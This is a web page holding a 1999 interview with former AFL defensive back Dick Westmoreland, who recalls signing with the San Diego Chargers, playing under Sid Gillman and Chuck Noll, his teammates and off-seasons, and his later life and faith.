		<div style="clear:both;"></div></section><div class="fusion-additional-widget-content"></div></div>		</h3>
		<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-afl-history-records" class="fusion-menu"><li  id="menu-item-6466"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6466 fusion-dropdown-menu"  data-item-id="6466"><a  href="/" class="fusion-background-highlight"><span class="menu-text">Home</span></a><ul class="sub-menu"><li  id="menu-item-6031"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/sample-page/" class="fusion-background-highlight"><span>About the Author</span></a></li><li  id="menu-item-6502"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/contact-tales-from-the-american-football-league/" class="fusion-background-highlight"><span>Email Tales from the American Football League</span></a></li><li  id="menu-item-6498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/html-sitemap/" class="fusion-background-highlight"><span>Sitemap</span></a></li></ul></li><li  id="menu-item-6027"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6027"  data-item-id="6027"><a  href="https://talesfromtheamericanfootballleague.com/afl-interviews/" class="fusion-background-highlight"><span class="menu-text">Interviews</span></a></li><li  id="menu-item-6023"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"  data-item-id="6023"><a  href="https://talesfromtheamericanfootballleague.com/hall-of-fame-comparisons/" class="fusion-background-highlight"><span class="menu-text">HoF Comparisons</span></a></li><li  id="menu-item-6056"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6056 fusion-dropdown-menu"  data-item-id="6056"><a  href="https://talesfromtheamericanfootballleague.com/league-history/" class="fusion-background-highlight"><span class="menu-text">All-Time Roster</span></a><ul class="sub-menu"><li  id="menu-item-6030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/all-time-league-roster-2/" class="fusion-background-highlight"><span>All-Time Roster</span></a></li></ul></li><li  id="menu-item-6034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"  data-item-id="6034"><a  href="https://talesfromtheamericanfootballleague.com/autographed-afl-trading-cards/" class="fusion-background-highlight"><span class="menu-text">Autographed AFL Trading Cards</span></a></li><li  id="menu-item-6063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"  data-item-id="6063"><a  href="https://talesfromtheamericanfootballleague.com/all-star-games/" class="fusion-background-highlight"><span class="menu-text">Photos</span></a></li><li  id="menu-item-6489"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489 fusion-dropdown-menu"  data-item-id="6489"><a  href="#" class="fusion-background-highlight"><span class="menu-text">Search by Team</span></a><ul class="sub-menu"><li  id="menu-item-6487"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/" class="fusion-background-highlight"><span>Boston Patriots</span></a></li><li  id="menu-item-6483"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/" class="fusion-background-highlight"><span>Buffalo Bills</span></a></li><li  id="menu-item-6490"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6490 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/" class="fusion-background-highlight"><span>Cincinnati Bengals</span></a></li><li  id="menu-item-6488"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/" class="fusion-background-highlight"><span>Dallas Texans</span></a></li><li  id="menu-item-6491"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6491 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/" class="fusion-background-highlight"><span>Denver Broncos</span></a></li><li  id="menu-item-6492"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6492 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/" class="fusion-background-highlight"><span>Houston Oilers</span></a></li><li  id="menu-item-6485"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/" class="fusion-background-highlight"><span>Kansas City Chiefs</span></a></li><li  id="menu-item-6494"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/" class="fusion-background-highlight"><span>Los Angeles Chargers</span></a></li><li  id="menu-item-6495"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/" class="fusion-background-highlight"><span>Miami Dolphins</span></a></li><li  id="menu-item-6486"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/" class="fusion-background-highlight"><span>New York Jets</span></a></li><li  id="menu-item-6496"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/" class="fusion-background-highlight"><span>New York Titans</span></a></li><li  id="menu-item-6484"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/" class="fusion-background-highlight"><span>Oakland Raiders</span></a></li><li  id="menu-item-6482"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6482 fusion-dropdown-submenu" ><a  href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/" class="fusion-background-highlight"><span>San Diego Chargers</span></a></li></ul></li><li  id="menu-item-10082"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10082"  data-item-id="10082"><a  href="https://talesfromtheamericanfootballleague.com/johnny-robinson-hall-of-fame-experience/" class="fusion-background-highlight"><span class="menu-text">Johnny Robinson</span></a></li><li  id="menu-item-8792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"  data-item-id="8792"><a  href="https://talesfromtheamericanfootballleague.com/afl-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Dick Westmoreland &#8211; November 22, 1999</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://talesfromtheamericanfootballleague.com/afl-interviews/" class="fusion-breadcrumb-link"><span >AFL Interviews</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Dick Westmoreland &#8211; November 22, 1999</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="float: left;">
					<div id="post-6884" class="post-6884 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Dick Westmoreland &#8211; November 22, 1999</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://talesfromtheamericanfootballleague.com/author/tale2161/" title="Posts by Todd Tobias" rel="author">Todd Tobias</a></span></span><span class="updated rich-snippet-hidden">2013-10-06T16:06:24-07:00</span>
						<div class="fusion-flexslider fusion-flexslider-loading flexslider post-slideshow">
				<ul class="slides">
					<li><a href="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2012/06/1965-Topps-174-Dick-Westmoreland.jpg" data-rel="iLightbox[gallery6884]" title="#174 - Dick Westmoreland" data-title="1965 Topps &#8211; 174 &#8211; Dick Westmoreland" data-caption="#174 - Dick Westmoreland"><img src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2012/06/1965-Topps-174-Dick-Westmoreland.jpg" alt="autographed 1965 topps dick westmoreland" /></a></li>				</ul>
			</div>
			
			<div class="post-content">
				
Notice: Undefined index: ssba_bar_buttons in /www/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php on line 602

Notice: Undefined index: ssba_bar_buttons in /www/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php on line 602

Notice: Undefined index: ssba_bar_buttons in /www/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php on line 602

Notice: Undefined index: ssba_bar_buttons in /www/wp-content/plugins/simple-share-buttons-adder/php/class-buttons.php on line 602
<p><span style="color: #000000; font-family: Times New Roman;">DICK WESTMORELAND</span></p>
<p>Defensive Back</p>
<p>San Diego Chargers &#8211; 1963-1965</p>
<p>Miami Dolphins &#8211; 1966-1969</p>
<p><span style="font-size: medium;"><span style="color: #000000;"><span style="font-family: Times New Roman;">DW &#8211; What we had then is just amazing.  We didn’t have racial problems.  We were like a big family, from the trainer right on up to everyone else.  It was just like good times all the way around.  We played hard.  We had good times at practice.  Do you know what that is, to have a good time at practice?</span></span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – Talk about how your career with the Chargers began.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – My career started with San Diego when I got a call from Al LoCasale.  He called to my school, North Carolina A&amp;T, which is in Greensboro, North Carolina.  I am from Charlotte, North Carolina.  Football season was over.  I think we were getting ready to go home for either Christmas of Thanksgiving.  The season was just over.  Anyway, I get a call one night in the dorm and it’s Al LoCasale who is Chargers personnel.  He called me and asked me if I would be interested in playing with the Chargers.  I was elated because I was told by the Detroit Lions and by the Buffalo Bills that they were going to draft me, but I was injured my senior year in college.  So I didn’t get drafted and I was sort of downhearted.  So when I got that call from the Chargers I was elated.  He talked about that he wanted to sign me to a free agent contract.  So I was like, “Yeah, I’d be glad to do that.”  So it really happened fast.  It blew my mind because he’s in California.  What he did in fact was call a coach from North Carolina Central, which was called North Carolina College at that time.  It is in Durham, North Carolina, maybe an hour away from Greensboro.  So he called one of their scouts there, which is one of their coaches, and asked him to come over and sign me up.  So I had about an hour before they signed me after that phone call.  I can remember being kind of excited, but we were getting ready to go home and me and some of the boys were having a few drinks to celebrate the end of the year.  I can remember thinking he was going to come sign me and smell alcohol on my breath.  So I was up there trying to brush my teeth and all this other kind of stuff.  When the Dean of the dorm came down, he was a pretty strict guy.  He came down and he said to me, “Westmoreland, you’ve got a phone call,” because the phones were down at the end of the hall.  I said, “Thank you Dean Boone.”  Then he said, “Seems like I smell alcohol in here too.”  “Uh, no.”  So anyway, after that conversation…  The irony of the situation is this.  I think the coach was named Stevens, Coach Stevens.  He was an assistant coach down there.  But this same coach that signed me to the Chargers, he tried to recruit me out of high school four years prior to that.  He was wondering why I didn’t go there because he was kind of pushy-pushy and I was a pretty big commodity, I thought.  He was like, “O.K. Westmoreland, you’ve got to make up your mind.  We’ve got things to do.  We’ve got more guys to sign up.  Are you going to sign or not?”  “Well, no, I’m not.”  That was the way he was.  So he came over and he was there about maybe an hour or so and signed me to a contract.  It wasn’t that much money, but I was happy with it.  See what they would do in those days, most of your predominantly black schools were loaded with talent.  A lot of your white schools, particularly in the South, weren’t all that integrated with athletes and scholarships and things like that.  So A&amp;T and all your black schools were real powerhouses in athletics.  The white schools weren’t integrated down there and the kids went out to UCLA and things like that.  But it wasn’t so down South.  So the professional leagues, they knew about this pool of talent.  But I guess the rest of the world didn’t know much about it.  But at any rate, they had a way of signing you as a free agent, knowing that you probably were going to be one of their best stars.  So I can remember a guy making an error in my favor, gave me about $500 more and he said, “Oh, no problem.”  One of the ways that they… not messed with your mind, but got you all excited is that they might give you $1,000 in $20s.  Or $2,000 in $20s.  So it looked like a lot of money.  “Jeez, look at all these $20s.  When actually they maybe should have given you five grand for signing or something like that.  But anyway, I’ve got no regrets about any of that kind of stuff.  But I can remember after I signed I went home and I remember everyone on campus was looking for me.  They all took care of me when I was in college, they’d buy me food and stuff like that. I must have owed everybody in that way.  They tried to catch up with me.  “I heard you got a bonus.”  But anyway, that was my experience with signing with the Chargers and so I was real happy about that.  I trained and got ready to go out in July.  That was my first plane ride.  So I went out to Chicago and from Chicago to San Diego.  Then from San Diego right out to Rough Acres, which is Boulevard, California.  I work not too far from there right now in Campo, California in the probation department.  That’s a little irony, about 20 miles away.  That was the first spot I came to in California.  The camp was excellent for training because there was nothing there but us and rattlesnakes and things like that.  All we had to look forward to was practice and things like that.  There was one girl that lived on the neighboring ranch, probably 15years old.  She used to ride over on her horse and watch us practice.  The whole team would be looking at her.  The whole team watching this little girl.  But anyway, we started training and I can remember being so bent on making the team.  That was my desire.  I was intent on graduating from college, but that was a big deal too.  Gosh, they give me a scholarship to do this when I’d do it for nothing.  So when I got my chance with the pros, I was there like one day at a time.  The kind of remarks that I had, it was very inspiring.  I can remember Nolan Richardson was my roommate.  He’s the basketball coach at the University of Arkansas now.  I can remember thinking that guys who had done better than me were getting cut.  I though, “Gee, I’m stumbling all around.”  But Chuck Noll, who later coached the Pittsburgh Steelers to the Super Bowl champs, he was my defensive coordinator.  He coached the defensive backs.  He really inspired me.  He was always training me to be optimistic.  I’m an optimistic person.  If you kind of yell at me and curse me out I might not do as well as if you let me know that you’re depending on me, and “don’t let me down.”  That kind of thing.  I would do my all for you.  So he always kept me going.  He always told me, “No, you don’t look bad at all.”  He always told me that I was looking and doing this sort of thing.  I said, “Am I?  I feel like I’m skipping around and falling.”  But like it came on and I got the hang of it.  I started being good at it.  Because in college <i>The Pittsburgh Courier</i>, which is a black newspaper, I was an All-American there both ways.  I played offense, defense.  I led the league one year in pass receiving.  I was good at defense, but I was really offense.  I though about running the ball more so than tackling somebody.  But when I got my shot in the pros I came out as a receiver or a defensive back.  But I got my shot as a defensive back.  And I realized that if you really nail this down, it is going to be really hard from somebody to take your place because it is a hard place to play on the corner.  Everybody can’t do that.  You can’t get no touchdown pass thrown and then let them embarrass you all day.  So things went well.  I started playing well in preseason.  I remember when the final cut came, Lance Alworth came up and shook my hand and said I had made the team.  Lance did.  The guy whose place I was playing in, Dick Harris, he was injured.  He was an all-league player.  He was a very good player, but he was injured and I got in place of him and started playing in the regular season.  They wanted to keep that same continuity when he got well.  He played safety a lot and corner a lot, but they still kept me at cornerback.  So when we had a reunion some years later, I can remember telling the guys, I said, “You guys know who won the championship that year, right?  Because I know they weren’t coming out to me.”  And they realized it.  All the offensive coordinators were directing their attacks at me, who was a rookie corner.  My first year was a dream.  Pretty much like my first year in college.  My first year in college I was fortunate enough to make first string, we won the championship.  My first year in the pros I was fortunate enough to make first team and we won the championship.  I was freshman of the year my first years in college.  And my first year in the pros I was rookie of the year for the Chargers.  I was runner up to the league’s Rookie of the Year.  They only had one Rookie of the Year at that time and an offensive player got it, Billy Joe.  Had they had an offensive and defensive rookie of the year, I probably would have gotten the defensive one because I was the runner-up to the guy in the league.  So we went on and had an outstanding year, our team did.  We won the championship.  I made second team All-Pro.  And all I was trying to do was not mess up.  Do you know what I mean?  They would tell me things like, “Oh you had a great game.”  I wouldn’t hardly remember it.  I was so disciplined and so in tune to my whole thing.  It was, “Yes sir.  What do you want?  Do this.  Yeah, no problem.  Hit him, no problem.”  I was doing things that I could do.  I would never, not tackle you or somebody.  But when it came to making the team, I would hit anybody.  I’d like that.  Especially if it was something I wanted so bad.  We had such a great team.  Great owners, Barron and Conrad Hilton, Sid Gillman and Chuck Noll were our coaches.  Our football team was very smart.  We had a great offense, great defense and great special teams.  You can’t really ask for a whole lot more.  Excellent coaches.  I told Sid the other night, “You know everything you guys told us, if we did it, it was right on.”  They would tell me things and there it was.  Just like we practiced.  So the game was, not fairly easy, but if you studied and were attentive and read your keys, it was right there.  And that was the fun of that.  That particular year we had a rookie camp and Lance Alworth and John Hadl, who were a year ahead of me, they didn’t participate in the rookie camp that year before.  For whatever reason, I don’t know.  But they were allowed to participate the year I played.  So we had a rookie camp at Rough Acres Ranch and our rookie show stopped all the rest of the rookie shows.  We kind of trashed the place.  I think they sued the team as a result of the things that we did.  Troublemaking.  The statue of limitations might not be up.  But at any rate, that was the kind of year we had.  I remember getting hurt at the end of the year.  I hurt my knee, I believe, but I got back in time and I played in the championship game.  I wasn’t at my best, but we still slaughtered them.  That was great.  </span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – What was it like the first time you stepped into a pro football game in Balboa stadium?</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – Balboa Stadium was a sight.  This new baseball stadium that they’re going to have, it’s going to be out of sight.  Because playing downtown, that atmosphere downtown, with planes coming over about five feet off the ground.  People inside the city, it was just great.  We had a double decker.  Balboa Stadium was a double decker stadium.  So basically we played to capacity, I think it held 35-39,000.  We had the stadium basically filled.  We were a great team to watch and Mickey Finn’s cannon, we used to run that guy out of ammo.  Touchdowns and field goals.  But it was just so exciting playing there.  I remember being superstitious and I’d walk out the same way.  They had some walls, some gothic things, Roman-style things out in front where we came through the stadium.  I would walk a certain way all the time.  You can really get superstitious, do the same thing the same way.  But it was just elating because the crowds were loud and close to us.   And we had some great people on the team.  Tobin Rote was one of the older guys who were very inspirational.  I remember Tobin was our quarterback.  Since I was a starting cornerback on defense, he would come and talk to me before a game or something like that, off the records.  He would tell me something like, “West, whatever you do, don’t let them get behind you.”  “Yeah, I got the game plan Tobin.”  He would come over and tell me his own things to do.  But we had a lot of love, a lot of camaraderie that everybody had.  It went from Barron Hilton down to Bobby Hood, who was our ball boy.  Jimmy Van Deusen was our trainer.  We just had a great time with the coaching staff.  The fans loved us.  I don’t know what was happening before that, but the fans loved us.  We were a big deal here in San Diego.  But the players were different in that we were…  I wouldn’t want to say more dedicated than anybody else, but we were really dedicated about our jobs.  It was kind of like if you’re not doing your job, I’m waiting right outside waiting to take it because I’ll come right in and do this job.   You know you can act like Ryan Leaf or something like that.  Hey, this is football, something you played when you didn’t get paid for it.  It’s like the game of life football is.  It’s like a war that you get a chance to live again after.  Some genuine relationships come out of that.  So you can’t have problems like, “Well, I don’t want to play today.”  What! It’s time to play.  “I don’t feel like practicing.”  What!  It’s time to practice.  We had good characters on there.  Good leadership with Lance, Ladd, Earl, Paul Lowe, Charlie McNeil really took me under his wing as a defensive player and helped me out a lot.  Helped make me tough, too.  We were always wrestling upstairs.  We were trying to out-do each other. But Balboa Stadium, there was some magic down there.  Qualcomm is a nice stadium, but that downtown atmosphere was great.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – Describe your best game.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – That can be kind of difficult in a way about your best game.  As I told you I was so in tuned to playing that I wouldn’t remember a lot of the things after the game.  People would come up and say things.  Although on that first year, I think in Kansas City, we played the Chiefs and I had a phenomenal amount of tackles in that game.  I had something like 13 or 14.  I was a cornerback coming up supporting, but I had about that number of unassisted tackles.  I won player of the week about three times that year with the Chargers.  About three times that year, I didn’t realize I would.  I was able to meet the challenge and win.  But there was the Kansas City game that I really performed well in and we were able to beat them.  Kansas City’s talent was perhaps as good as ours, or maybe in some instances more depth, and they had been champions.  But the label attached to them was like the problem with Kansas City was they had too many Chiefs.  You know their name is the Kansas City Chiefs, but the had a whole lot of Chiefs other than indians.  And that was a thing that we felt we had a real family with the Chargers.  Everybody pulling together; that’s what it took.  But I would probably say that first year Kansas City game where I had a lot of single tackles.  We beat them and I would say that was one of my better games that first year.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – Who were some of the guys that you hung out with on the team?</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – Paul Lowe and I ran around a lot together.  Jerry Robinson, we would be together.  Ernie Wright, we played golf all the time.  Charlie McNeil.  But I was the kind of guy that was friendly to everybody.  Whoever I was with it was O.K.  It was like I didn’t run around with anybody.  If there was one sidekick I had my first year, it was probably Paul Lowe.  He and I really hung out a lot together.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – Talk about your relationship with Sid Gillman.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – In those days, as I think it should be, your relationship with the head coach is kind of like a father thing.  You believe what they told you.  You believed in them.  And they were kind of like your dad in a way, the way that they led you.  So you would want to live and die for them.  One of the things that I loved about Sid was that he had a lot of confidence in me.  He thought that I was a real good back, real excellent cornerback.  And he knows talent well and he though I was a real good talent.  I remember in practice I would make a couple of plays and he would say, “Well the guy in the game is not going to make this play.  Dick is different.”  Stuff like that.  But Sid was always personable.  And I’d like to also mention his wife at the same time because she was right there too.  Not practicing, but I don’t think there could have been a better football couple, husband and wife team.  Because when she would be at our functions and things, she would be just like your mom, just like your friend.  You could tell it was genuine.  And Sid had to deal with all of us.  He would deal with all of us, but he was personable and I admired him and respected him.  Chuck Noll was my direct coach.  He was my coordinator and defensive back coach.  I loved him also.  I loved all the coaches, Joe Madro, Walt Hackett, all those guys.  But Chuck Noll is the one I consider really made me, really developed the talent in me.  He was an optimistic persona and I am an optimistic person also.  It was a perfect fit for me.  He wouldn’t curse me out with mistakes, he would deal with me firmly but he wouldn’t destroy my pride with humiliations.  But I didn’t mess up that much.  But I really like the way that he brought me along.  He always made me feel that I had a chance.  And he would say things to me about coaching that would free me up to do some things.  He would say, “I want you to play this and play that.  Because that’s what they have been doing.  I want you to be real tough on that.  If they come another kind of way, I’ll take the blame for that.”  So I’d be real tough on the turn into the deep or I’d look for that flare coming out of the backfield first like he would say.  Sid and Chuck were kind of like hand in hand, but I was with Chuck most of the time.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">TT – What did you do in the off season?</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – We would draw unemployment too.  One year I sold insurance with Pacific Mutual.  I went back and finished college my first year.  I had eight hours to do, which is two courses.  It really wasn’t that back. When you do you four years in college and you have only two courses that you are shy of graduating.  Which is an eight hour course and a three hour course.  Because I went with the intention of graduating, I carried heavy caseloads when it wasn’t football season.  Football players in those days too, they had a lot of pride in them.  A football player was our student body president.  Jesse Jackson, he played football with us and he went to college with me.  He was on a football scholarship.  So we had some smart people that were football players that set some good examples.  I was surprised to know that when I went to Boston, people on campus saw the football players as jocks or dumb guys.  I was surprised at that. Are you kidding?  If you can think under that kind of condition and be in the classroom for all that kind of stuff, you can do anything.  It is just that society kind of messes you up.  I’ve had teachers, even in high school and particularly in college, if you went to class they wanted to do favors for you because you were a great athlete on campus.  But I knew that would hurt me.  I need to know what’s on that paper.  Don’t not tell me what’s on there and give me an “A” anyway.  I need to know what everybody’s learning.  You’re not doing me a favor.  I recognized that right off the bat.  Of course there were a lot of players that took advantage of that.  To their detriment.  When you go to take the test you don’t know what to do, you can’t read, write, whatever.  And that’s where the athlete that can think comes in.  I was also surprised when playing ball I had the money to afford a lot of things and people give me stuff.  But they won’t give it to you and you have a job.  You go by the Coke plant, they give you all the drinks you want to take home.  You go to have dinner and, “Hey, dinner’s on me.”  But I got the money to pay for it.  That’s the way they do you as athletes.  We take advantage of it.  I remember one year we tried to collect unemployment in the off season.  Your money wasn’t that much more than that of a teacher, maybe $5,000 more or $10,000 more than what teachers were making.  A $10,000 contract or $11,000 contract, and I think teachers make five or six, but it was good money during the time.  You invest it right and you might get a house for $10,000.  No mansion.  So it was in proportion.  But I sold insurance and I went back one year and finished college.  I played golf one year in the off season.  So that’s basically what I was doing in the off season in the first portion of my career with the Chargers.</span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman;">DW – Let me sum things up by saying that I thank God for that experience.  Having played, that was my dream.  I wanted to be a professional football player.  I can remember when I stopped playing at 30-whatever it was, I would think, “O.K., what am I going to do now?”  I had my degree of course, but I wanted to find something that I loved like that, because I knew I would be a success at it.  I loved football, so there was no problem studying.  It was on my mind.  There was no problem with research, or whatever I had to do to be good at it.  Because I cared about it.  It was on my mind.  And I knew how to be successful with honesty and hard work.  I knew about that, but I also knew that your interest had to be there.  So if you get out and get a job.  I wasn’t all that interested in selling insurance.  First of all you knew I was selling insurance and you don’t want to buy.  You have to convince people to do something that is in their best interest.  So it had to be a finessing and how well you talked.  You had to see so many people a day.  I didn’t necessarily like it that well.  You looked around and tried to find things that you liked to do.  But it was a while before I could find something that I liked like football, or whatever it is that you liked to do.  I knew I could be successful at something, but I was searching about what I liked that would take my interest.  I know how I go about doing things that I am interested in.  But I had a great experience.  San Diego was great.  Al three years that I played here, we played in the championship game.  We lost two and won one.  I met my wife here and we are still together.  We got married in 1964 in Vegas.  I bet we were the only black couple in Vegas.  We were the only people in line getting married for the first time.  There was a line to get the license and people were saying, “Hey we got some first timers.”  They were drinking a toast to it.  We were like 20 or 21, thinking, “What’s wrong with these people?”  Imagine that.  There were probably 10 or 15 people in line and all those people had been married before.  I remember liking California because of a beautiful day like today.  There is something about playing football on a bright sunny day thinking, “Oh, I’m going to dance today.”  Feeling good.  Football is a tough sport.  Other than wrestling or boxing, you have to pad up every day and go through the same motion as the game.  It’s a tough sport.  In basketball you bounce and toss the ball back and forth.  Or swimming.  But football, you have to pad up every day and go at it.  But I cherished this experience here.  And now I have great friends from it that we meet every year.  San Diego is my love, really, and the Chargers.  I had some great times there, but I was able to tell you some of the things that I could tell you.  I am in the church now.  God is in my life.  I am a Christian.  I am a first elder in my church and I had a sermon last Saturday, and God is doing wonderful things with me.  I am so happy with that.  I am a much better husband than I used to be.  I’m a better dad.  I’m better at everything really.  I just thank God for that.  Christ is my savior and we are just having a ball.  God says give thanks in all things.  That means when things aren’t going too well, he will still take care of you.  And I am learning to do that.  We have a new house, so we are hanging in there.  I live in Ocean View Hills Estate, which is right where Wal Mart is on 805 South, near San Ysidro.  And the mortgage is O.K.  I can remember telling my wife, “Hey did you pay the rent, I mean the mortgage.”  We are having fun.  I have two daughters.  One of my daughters was in a dance thing at Southwestern.  I went to see her Friday night, I had a sermon Saturday, we had a game Sunday.  We had a pretty packed weekend here.  I am topping it off with this interview with you.  I can’t think of anything else except to tell you that I had that championship picture with Barron Hilton and Conrad Hilton and Sid.  We were drinking that champagne.  There were four cards of me.  I remember a kid sent me one for an autograph and I didn’t send it back.  It was the only one I had.  He sent me another and said, “You can have that one, sign this one.”  Our parties were good.  Black and white were coming together.  We had parties over at Earl house and everybody would come over to party at his house.  In the black community or whatever it was.  Everybody would go.  There were like two kind of parties that we would have.  We would have a white party and a black party.  It got like that over at Earl’s house.  The white party would be how we started off.  We would be drinking and mingling and talking.  Go around and that kind of thing.  Then about 10:30 or whenever it was, the party would turn black.  We would turn on James Brown, “I Feel Good.”  And everybody would start partying.  White people really dug it because they thought we really knew how to have a good time.  After a couple weeks of that, we would start having parties and the white people would say, “When is the party going to turn black because we are tired of all this mingling.  Let’s get down.”  They wanted to cut out the whole part of what we call the white party where we were just talking society-like.  They wanted to get down and dance.  That’s the kind of fun we had.  Let’s get the party going.  And they were genuine.  One thing my wife and I always talked about, “Honey I will call you if I need you.  Otherwise I can handle the situation.”</span></span></p>
